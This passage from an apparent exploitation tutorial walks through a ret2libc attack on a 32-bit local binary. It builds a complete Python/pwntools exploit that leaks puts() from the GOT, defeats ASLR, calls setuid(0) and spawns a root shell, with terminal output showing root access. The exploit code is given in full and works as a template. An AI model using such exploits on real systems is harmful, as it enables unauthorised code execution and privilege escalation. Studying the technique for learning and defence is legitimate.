Let's break down the payload. Firstly, we add the junk to the buf variable. Remember that the junk is the string we have to enter before overwriting the return address. Then we pass the PLT entry for puts() as the return address. So when the function returns, puts() gets called, taking as a parameter the address of the GOT entry for puts(), thus displaying the libc memory address of puts() at runtime. Then, the return address for puts() is the address of the function main(), allowing us to "restart" the program. Then, we can trigger a buffer overflow again and, thanks to the leaked address, compute the memory address of functions such as system().

Note

I mentioned that we won't use pwntools besides interacting with the binary. In this case, we're using the function p32() which belongs to pwntools. Essentially, this function is the same as taking those values and using the pack() function from the struct library. Alternatively, you can also use the to_bytes method to convert those memory addresses to little endian. For instance:

little_puts_plt = puts_plt.to_bytes(4, "little")

little_puts_plt = struct.pack("<I", puts_plt)

Those two lines have the same result when storing the value in the variable little_puts_plt.

Let's send the payload to the program and print the output:

def leak_got_puts(proc):

puts_got = 0x804c018

puts_plt = 0x8049070

buf = b""

buf += junk

buf += p32(puts_plt)

buf += p32(MAIN)

buf += p32(puts_got)

proc.sendline(buf)

output = proc.recvline()

print(output)

Before executing the exploit, we have to make sure that we call leak_got_puts in the function main():

def main():

proc = process("./program")

proc.recvline()

leak_got_puts(proc)

Perfect. Now let's execute the exploit:

elswix@ubuntu$ python exploit.py

[+] Starting local process './program': pid 69775

b'[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\x90\x04\x08\xe5\x91\x04\x08\x18\xc0\x04\x08\n'

[*] Stopped process './program' (pid 69775)

It worked, but for some reason, it's not displaying the address of puts(). Probably, it's being displayed on the next line, so we have to add a proc.recvline() before printing the output:

def leak_got_puts(proc):

...[snip]...

proc.sendline(buf)

proc.recvline()

output = proc.recvline()

print(output)

Let's execute the exploit again:

elswix@ubuntu$ python exploit.py

[+] Starting local process './program': pid 70558

b'\x80(\xe7\xf4\n'

[*] Stopped process './program' (pid 70558)

Perfect! It seems to be an address, probably the address of puts() that was stored in the GOT entry. However, it is not in the format we need. Let's process the output:

def leak_got_puts(proc):

...[snip]...

proc.sendline(buf)

proc.recvline()

output = u32(proc.recvline()[:-1])

return output

The u32() function unpacks a string in little-endian format and converts it to an integer, allowing us to perform mathematical operations later. I've also added a return statement to return this value to the main function, where we can use it.

Note

The u32() function also belongs to pwntools. To avoid using this function, you can utilize the unpack() function from the struct library. Additionally, you can employ the int.from_bytes() method to unpack the string in little endian format. The following two methods achieve the same outcome as the line where we used the u32() function:

output = int.from_bytes(proc.recvline()[:-1], "little")

output = struct.unpack("<I", proc.recvline()[:-1])[0]

In the main function, let's use a variable to store the returned value:

def main():

proc = process("./program")

proc.recvline()

leaked_libc_puts = leak_got_puts(proc)

So far, we've obtained the memory address of puts() at runtime. Now, since we know that puts() belongs to libc, we can subtract the offset we obtained with readelf from the leaked memory address, thereby computing the base libc address at runtime.

Our main function now looks like this:

def main():

proc = process("./program")

proc.recvline()

leaked_libc_puts = leak_got_puts(proc)

base_libc_address = leaked_libc_puts - libc_puts_off

log.info("Base LIBC address: %s" % hex(base_libc_address))

Now, let's create a function that will trigger a buffer overflow to call setuid() and provide 0 as a parameter. We'll also specify the function main() as the return address, as we'll need to call system() afterward.

Note

You can specify system() as the return address and add the address of /bin/sh immediately after the parameter 0. However, I prefer to keep the exploit organized by separating the call to setuid() and system() into two different functions.

This is the new function to call setuid(0):

def setuid(proc, base_libc_address):

proc.recvline()

# Adding the offset of setuid() to the base libc address we obtained.

libc_setuid = base_libc_address + libc_setuid_off

buf = b""

buf += junk

buf += p32(libc_setuid)

buf += p32(MAIN)

buf += p32(0x0)

proc.sendline(buf)

Let's break down this function to understand what's going on behind the scenes:

Firstly, I added a proc.recvline() instruction. As you may know, this instruction simply returns the next line of the program's output. I included it because we're "restarting" the program from the main function, and before prompting us for an input, the main function displays a message. Without adding this instruction, when sending the payload, the program won't accept it as input because we haven't reached the prompt section.

Then we create a variable that holds the actual setuid() address at runtime. As explained earlier, by obtaining the base libc address, we can calculate the address of any libc function by simply adding the function's offset to the base libc address.

Note

This only works if you obtained the function offset from the correct libc version. Otherwise, those offsets may differ between versions, resulting in an invalid address calculation. Fortunately, in this case, I extracted the offsets from the actual libc binary that is dynamically linked to this program, ensuring compatibility.

Then we stored the payload into the variable buf. The payload is quite straightforward. Firstly, we added the junk, which is the string we have to enter to reach the return address. Then, we specified the address of setuid() with 0 as the parameter. For the return address of setuid(), I specified the address of the function main(), causing the program to "restart" and allowing us to trigger another buffer overflow in order to call system() and obtain a shell.

Finally, we send the payload to the program using proc.sendline(buf).

Let's call this function in main():

def main():

proc = process("./program")

proc.recvline()

leaked_libc_puts = leak_got_puts(proc)

base_libc_address = leaked_libc_puts - libc_puts_off

log.info("Base LIBC address: %s" % hex(base_libc_address))

setuid(proc, base_libc_address)

Finally, we have to create another function to call system() and provide the address of the string /bin/sh as parameter.

def shell(proc, base_libc_address):

proc.recvline()

libc_system = base_libc_address + libc_system_off

libc_bin_sh = base_libc_address + libc_bin_sh_off

libc_exit = base_libc_address + libc_exit_off

buf = b""

buf += junk

buf += p32(libc_system)

buf += p32(libc_exit)

buf += p32(libc_bin_sh)

proc.sendline(buf)

proc.interactive()

As observed, we add the offsets to the base libc address to obtain the actual address of the functions in memory at runtime, similar to what we did with the setuid() function. In the payload, we also specify the junk (since we restarted the program and need to trigger the buffer overflow again) to reach the return address, and then we specify the function system(). As parameters, we specify the address of the string /bin/sh and the address of the function exit() as the return address for system(), ensuring the program finishes cleanly when closing the shell.

Finally, we simply send the payload using the instruction proc.sendline(buf) and then enter interactive mode with the process to directly interact with the shell once obtained.

Let's invoke this function within the main() function of our exploit:

def main():

proc = process("./program")

proc.recvline()

leaked_libc_puts = leak_got_puts(proc)

base_libc_address = leaked_libc_puts - libc_puts_off

log.info("Base LIBC address: %s" % hex(base_libc_address))

setuid(proc, base_libc_address)

shell(proc, base_libc_address)

If everything goes well, after executing the exploit, we should obtain a shell regardless of the address of libc at runtime. This is because we have automated the process to leak it and then take advantage of the leak to compute valid addresses for the libc functions we want to call at runtime, thereby circumventing the ASLR protection.

Let's save the exploit and run it:

elswix@ubuntu$ python exploit.py

[+] Starting local process './program': pid 66320

[*] Base LIBC address: 0xf4800000

[*] Switching to interactive mode

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd0|\x84\xf4\xf0\xa1\x83\xf4Ր\x9b\xf4

$ whoami

root

$ id

uid=0(root) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)

$

As observed, we've successfully obtained a shell by leveraging the buffer overflow. Ultimately, we achieved privilege escalation to root.

This is the final exploit. I have added some informational messages to display the obtained addresses on the screen:

from pwn import *

import pdb

import sys

# Global variables

junk = b"A"*112

libc_puts_off = 0x00072880

libc_system_off = 0x00047cd0

libc_exit_off = 0x0003a1f0

libc_setuid_off = 0x000ddd30

libc_bin_sh_off = 0x1b90d5

MAIN = 0x080491e5

def leak_got_puts(proc):

puts_got = 0x804c018

puts_plt = 0x8049070

# Info messages

log.info("puts() PLT: %s" % hex(puts_plt))

log.info("puts() GOT: %s" % hex(puts_got))

buf = b""

buf += junk

buf += p32(puts_plt)

buf += p32(MAIN)

buf += p32(puts_got)

proc.sendline(buf)

proc.recvline()

output = u32(proc.recvline()[:-1])

# Info message

log.info("Leaked puts(): %s" % hex(output))

return output

def setuid(proc, base_libc_address):

proc.recvline()

# Adding the offset of setuid() to the base libc address we obtained.

libc_setuid = base_libc_address + libc_setuid_off

log.info("setuid(): %s" % hex(libc_setuid))

buf = b""

buf += junk

buf += p32(libc_setuid)

buf += p32(MAIN)

buf += p32(0x0)

proc.sendline(buf)

def shell(proc, base_libc_address):

proc.recvline()

libc_system = base_libc_address + libc_system_off

libc_bin_sh = base_libc_address + libc_bin_sh_off

libc_exit = base_libc_address + libc_exit_off

# Info messages

log.info("system(): %s" % hex(libc_system))

log.info("exit(): %s" % hex(libc_exit))

log.info('"/bin/sh": %s' % hex(libc_bin_sh))

buf = b""

buf += junk

buf += p32(libc_system)

buf += p32(libc_exit)

buf += p32(libc_bin_sh)

proc.sendline(buf)

log.success("PWN3D!")

proc.interactive()

def main():

proc = process("./program")

proc.recvline()

leaked_libc_puts = leak_got_puts(proc)

base_libc_address = leaked_libc_puts - libc_puts_off

log.info("Base LIBC address: %s" % hex(base_libc_address))

setuid(proc, base_libc_address)

shell(proc, base_libc_address)

if __name__ == '__main__':

try:

main()

except KeyboardInterrupt:

print("\n\n[!] Aborting...\n")

sys.exit(1)

Conclusion

In conclusion, the ret2libc technique is an excellent method to exploit buffer overflow vulnerabilities, as it allows for code execution while bypassing NX protection, without the need to inject shellcode into memory, thus making it harder to detect. Additionally, the memory leak technique involves many interesting concepts we've already discussed in other articles, such as PLT & GOT and dynamically linked libraries.

In this article, we discussed the simplest scenarios in which you can exploit buffer overflow using ret2libc, so you can grasp the main concepts. In upcoming articles, we'll discuss how to exploit ret2libc in 64-bit binaries, which involves more concepts and presents a more challenging exploitation.

References

https://en.wikipedia.org/wiki/Glibc

https://en.wikipedia.org/wiki/C_standard_library

https://www.ired.team/offensive-security/code-injection-process-injection/binary-exploitation/return-to-libc-ret2libc

https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/ret2libc

https://en.wikipedia.org/wiki/Return-to-libc_attack

https://elswix.github.io/articles/4/binary-protections.html

https://book.hacktricks.xyz/binary-exploitation/rop-return-oriented-programing/ret2lib

https://ir0nstone.gitbook.io/notes/types/stack/aslr